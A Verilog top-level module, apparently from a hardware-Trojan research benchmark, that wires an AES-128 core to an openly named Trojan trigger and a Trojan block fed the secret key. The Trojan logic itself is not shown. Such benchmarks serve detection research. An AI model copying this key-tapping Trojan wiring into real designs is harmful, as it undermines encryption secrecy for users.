
<source format=v>
`timescale 1ns / 1ps
module top(clk, rst, state, key, out);
    input          clk, rst;
    input  [127:0] state, key;
    output [127:0] out;

		aes_128 AES (clk, state, key, out);
		Trojan_Trigger Trigger(rst, state, Tj_Trig);
		TSC Trojan (clk, rst, key, Tj_Trig);

endmodule

</source>
